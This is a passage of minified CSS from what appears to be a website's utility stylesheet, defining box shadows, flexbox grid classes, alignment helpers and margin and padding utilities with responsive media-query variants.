rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}._shadow-gray-hov{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15)}._shadow-gray-act{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.25);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.25)}._shadow-card-def{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}._shadow-card-hov{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}._shadow-accent-def{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45)}._shadow-accent-hov{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(27,67,192,.45);box-shadow:0 13px 22.08px 1.92px rgba(27,67,192,.45)}._shadow-accent-act{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(12,38,123,.45);box-shadow:0 13px 22.08px 1.92px rgba(12,38,123,.45)}._shadow-fb{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(63,83,160,.45);box-shadow:0 13px 22.08px 1.92px rgba(63,83,160,.45)}._shadow-gplus{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(214,76,60,.45);box-shadow:0 13px 22.08px 1.92px rgba(214,76,60,.45)}.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.grid--hspaces-none{margin-left:0;margin-right:0}.grid--hspaces-none>*{padding-left:0;padding-right:0}.grid--vspaces-none{margin-top:0;margin-bottom:0}.grid--vspaces-none>*{padding-top:0;padding-bottom:0}.grid--spaces-none{margin:0}.grid--spaces-none>*{padding:0}.grid--hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--spaces-sm{margin:-.15625rem}.grid--spaces-sm>*{padding:.15625rem}.grid--hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--spaces-ms{margin:-.3125rem}.grid--spaces-ms>*{padding:.3125rem}.grid--hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--spaces-md{margin:-.46875rem}.grid--spaces-md>*{padding:.46875rem}.grid--hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--spaces-def{margin:-.625rem}.grid--spaces-def>*{padding:.625rem}.grid--hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--spaces-lg{margin:-.78125rem}.grid--spaces-lg>*{padding:.78125rem}.grid--hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--spaces-xl{margin:-.9375rem}.grid--spaces-xl>*{padding:.9375rem}.grid--hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--spaces-mg{margin:-1.25rem}.grid--spaces-mg>*{padding:1.25rem}.grid--hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--spaces-db{margin:-2.5rem}.grid--spaces-db>*{padding:2.5rem}.grid--1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell{position:relative;min-width:0;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box}.gcell--auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._self-center{-ms-flex-item-align:center!important;align-self:center!important}._self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._flex-column{-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._flex-column,._flex-column-reverse{-webkit-box-orient:vertical!important}._flex-column-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._flex-row,._flex-row-reverse{-webkit-box-orient:horizontal!important}._flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._clearfix:after,._clearfix:before{content:"";display:table}._clear,._clearfix:after{clear:both}._ovh{overflow:hidden}._m-auto{margin:auto}._mt-auto{margin-top:auto}._mr-auto{margin-right:auto}._mb-auto{margin-bottom:auto}._ml-auto{margin-left:auto}._mtb-auto{margin-top:auto;margin-bottom:auto}._mlr-auto{margin-left:auto;margin-right:auto}._m-none{margin:0}._mt-none{margin-top:0}._mr-none{margin-right:0}._mb-none{margin-bottom:0}._ml-none{margin-left:0}._mtb-none{margin-top:0;margin-bottom:0}._mlr-none{margin-left:0;margin-right:0}._m-sm{margin:.3125rem}._mt-sm{margin-top:.3125rem}._mr-sm{margin-right:.3125rem}._mb-sm{margin-bottom:.3125rem}._ml-sm{margin-left:.3125rem}._mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._m-ms{margin:.625rem}._mt-ms{margin-top:.625rem}._mr-ms{margin-right:.625rem}._mb-ms{margin-bottom:.625rem}._ml-ms{margin-left:.625rem}._mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._mlr-ms{margin-left:.625rem;margin-right:.625rem}._m-md{margin:.9375rem}._mt-md{margin-top:.9375rem}._mr-md{margin-right:.9375rem}._mb-md{margin-bottom:.9375rem}._ml-md{margin-left:.9375rem}._mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._mlr-md{margin-left:.9375rem;margin-right:.9375rem}._m-def{margin:1.25rem}._mt-def{margin-top:1.25rem}._mr-def{margin-right:1.25rem}._mb-def{margin-bottom:1.25rem}._ml-def{margin-left:1.25rem}._mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._mlr-def{margin-left:1.25rem;margin-right:1.25rem}._m-lg{margin:1.5625rem}._mt-lg{margin-top:1.5625rem}._mr-lg{margin-right:1.5625rem}._mb-lg{margin-bottom:1.5625rem}._ml-lg{margin-left:1.5625rem}._mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._m-xl{margin:1.875rem}._mt-xl{margin-top:1.875rem}._mr-xl{margin-right:1.875rem}._mb-xl{margin-bottom:1.875rem}._ml-xl{margin-left:1.875rem}._mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._m-mg{margin:2.5rem}._mt-mg{margin-top:2.5rem}._mr-mg{margin-right:2.5rem}._mb-mg{margin-bottom:2.5rem}._ml-mg{margin-left:2.5rem}._mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._m-db{margin:5rem}._mt-db{margin-top:5rem}._mr-db{margin-right:5rem}._mb-db{margin-bottom:5rem}._ml-db{margin-left:5rem}._mtb-db{margin-top:5rem;margin-bottom:5rem}._mlr-db{margin-left:5rem;margin-right:5rem}._p-none{padding:0}._pt-none{padding-top:0}._pr-none{padding-right:0}._pb-none{padding-bottom:0}._pl-none{padding-left:0}._ptb-none{padding-top:0;padding-bottom:0}._plr-none{padding-left:0;padding-right:0}._p-sm{padding:.3125rem}._pt-sm{padding-top:.3125rem}._pr-sm{padding-right:.3125rem}._pb-sm{padding-bottom:.3125rem}._pl-sm{padding-left:.3125rem}._ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._plr-sm{padding-left:.3125rem;padding-right:.3125rem}._p-ms{padding:.625rem}._pt-ms{padding-top:.625rem}._pr-ms{padding-right:.625rem}._pb-ms{padding-bottom:.625rem}._pl-ms{padding-left:.625rem}._ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._plr-ms{padding-left:.625rem;padding-right:.625rem}._p-md{padding:.9375rem}._pt-md{padding-top:.9375rem}._pr-md{padding-right:.9375rem}._pb-md{padding-bottom:.9375rem}._pl-md{padding-left:.9375rem}._ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._plr-md{padding-left:.9375rem;padding-right:.9375rem}._p-def{padding:1.25rem}._pt-def{padding-top:1.25rem}._pr-def{padding-right:1.25rem}._pb-def{padding-bottom:1.25rem}._pl-def{padding-left:1.25rem}._ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._plr-def{padding-left:1.25rem;padding-right:1.25rem}._p-lg{padding:1.5625rem}._pt-lg{padding-top:1.5625rem}._pr-lg{padding-right:1.5625rem}._pb-lg{padding-bottom:1.5625rem}._pl-lg{padding-left:1.5625rem}._ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._p-xl{padding:1.875rem}._pt-xl{padding-top:1.875rem}._pr-xl{padding-right:1.875rem}._pb-xl{padding-bottom:1.875rem}._pl-xl{padding-left:1.875rem}._ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._plr-xl{padding-left:1.875rem;padding-right:1.875rem}._p-mg{padding:2.5rem}._pt-mg{padding-top:2.5rem}._pr-mg{padding-right:2.5rem}._pb-mg{padding-bottom:2.5rem}._pl-mg{padding-left:2.5rem}._ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._plr-mg{padding-left:2.5rem;padding-right:2.5rem}._p-db{padding:5rem}._pt-db{padding-top:5rem}._pr-db{padding-right:5rem}._pb-db{padding-bottom:5rem}._pl-db{padding-left:5rem}._ptb-db{padding-top:5rem;padding-bottom:5rem}._plr-db{padding-left:5rem;padding-right:5rem}._text-left{text-align:left}._text-right{text-align:right}._text-center{text-align:center}._ellipsis{max-width:100%}._ellipsis,._ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._hide,.no-touchevents ._hide-notouch,.touchevents ._hide-touch{display:none!important}._unhidden{display:initial}@media only screen and (min-width:321px){.grid--st-hspaces-none{margin-left:0;margin-right:0}.grid--st-hspaces-none>*{padding-left:0;padding-right:0}.grid--st-vspaces-none{margin-top:0;margin-bottom:0}.grid--st-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--st-spaces-none{margin:0}.grid--st-spaces-none>*{padding:0}.grid--st-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--st-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--st-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--st-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--st-spaces-sm{margin:-.15625rem}.grid--st-spaces-sm>*{padding:.15625rem}.grid--st-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--st-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--st-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--st-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--st-spaces-ms{margin:-.3125rem}.grid--st-spaces-ms>*{padding:.3125rem}.grid--st-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--st-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--st-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--st-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--st-spaces-md{margin:-.46875rem}.grid--st-spaces-md>*{padding:.46875rem}.grid--st-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--st-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--st-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--st-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--st-spaces-def{margin:-.625rem}.grid--st-spaces-def>*{padding:.625rem}.grid--st-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--st-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--st-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--st-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--st-spaces-lg{margin:-.78125rem}.grid--st-spaces-lg>*{padding:.78125rem}.grid--st-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--st-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--st-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--st-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--st-spaces-xl{margin:-.9375rem}.grid--st-spaces-xl>*{padding:.9375rem}.grid--st-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--st-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--st-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--st-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--st-spaces-mg{margin:-1.25rem}.grid--st-spaces-mg>*{padding:1.25rem}.grid--st-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--st-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--st-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--st-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--st-spaces-db{margin:-2.5rem}.grid--st-spaces-db>*{padding:2.5rem}.grid--st-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--st-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--st-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--st-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--st-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--st-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--st-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--st-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--st-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--st-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--st-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--st-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--st-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--st-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--st-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--st-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--st-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--st-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--st-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--st-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--st-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--st-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--st-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--st-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--st-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._st-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._st-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._st-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._st-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._st-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._st-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._st-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._st-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._st-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._st-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._st-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._st-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._st-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._st-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._st-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._st-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._st-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._st-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._st-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._st-self-center{-ms-flex-item-align:center!important;align-self:center!important}._st-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._st-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._st-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._st-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._st-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._st-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._st-flex-row,._st-flex-row-reverse{-webkit-box-orient:horizontal!important}._st-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._st-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._st-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._st-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._st-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._st-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._st-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._st-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._st-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._st-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._st-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._st-m-auto{margin:auto}._st-mt-auto{margin-top:auto}._st-mr-auto{margin-right:auto}._st-mb-auto{margin-bottom:auto}._st-ml-auto{margin-left:auto}._st-mtb-auto{margin-top:auto;margin-bottom:auto}._st-mlr-auto{margin-left:auto;margin-right:auto}._st-m-none{margin:0}._st-mt-none{margin-top:0}._st-mr-none{margin-right:0}._st-mb-none{margin-bottom:0}._st-ml-none{margin-left:0}._st-mtb-none{margin-top:0;margin-bottom:0}._st-mlr-none{margin-left:0;margin-right:0}._st-m-sm{margin:.3125rem}._st-mt-sm{margin-top:.3125rem}._st-mr-sm{margin-right:.3125rem}._st-mb-sm{margin-bottom:.3125rem}._st-ml-sm{margin-left:.3125rem}._st-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._st-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._st-m-ms{margin:.625rem}._st-mt-ms{margin-top:.625rem}._st-mr-ms{margin-right:.625rem}._st-mb-ms{margin-bottom:.625rem}._st-ml-ms{margin-left:.625rem}._st-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._st-mlr-ms{margin-left:.625rem;margin-right:.625rem}._st-m-md{margin:.9375rem}._st-mt-md{margin-top:.9375rem}._st-mr-md{margin-right:.9375rem}._st-mb-md{margin-bottom:.9375rem}._st-ml-md{margin-left:.9375rem}._st-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._st-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._st-m-def{margin:1.25rem}._st-mt-def{margin-top:1.25rem}._st-mr-def{margin-right:1.25rem}._st-mb-def{margin-bottom:1.25rem}._st-ml-def{margin-left:1.25rem}._st-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._st-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._st-m-lg{margin:1.5625rem}._st-mt-lg{margin-top:1.5625rem}._st-mr-lg{margin-right:1.5625rem}._st-mb-lg{margin-bottom:1.5625rem}._st-ml-lg{margin-left:1.5625rem}._st-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._st-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._st-m-xl{margin:1.875rem}._st-mt-xl{margin-top:1.875rem}._st-mr-xl{margin-right:1.875rem}._st-mb-xl{margin-bottom:1.875rem}._st-ml-xl{margin-left:1.875rem}._st-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._st-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._st-m-mg{margin:2.5rem}._st-mt-mg{margin-top:2.5rem}._st-mr-mg{margin-right:2.5rem}._st-mb-mg{margin-bottom:2.5rem}._st-ml-mg{margin-left:2.5rem}._st-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._st-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._st-m-db{margin:5rem}._st-mt-db{margin-top:5rem}._st-mr-db{margin-right:5rem}._st-mb-db{margin-bottom:5rem}._st-ml-db{margin-left:5rem}._st-mtb-db{margin-top:5rem;margin-bottom:5rem}._st-mlr-db{margin-left:5rem;margin-right:5rem}._st-p-none{padding:0}._st-pt-none{padding-top:0}._st-pr-none{padding-right:0}._st-pb-none{padding-bottom:0}._st-pl-none{padding-left:0}._st-ptb-none{padding-top:0;padding-bottom:0}._st-plr-none{padding-left:0;padding-right:0}._st-p-sm{padding:.3125rem}._st-pt-sm{padding-top:.3125rem}._st-pr-sm{padding-right:.3125rem}._st-pb-sm{padding-bottom:.3125rem}._st-pl-sm{padding-left:.3125rem}._st-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._st-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._st-p-ms{padding:.625rem}._st-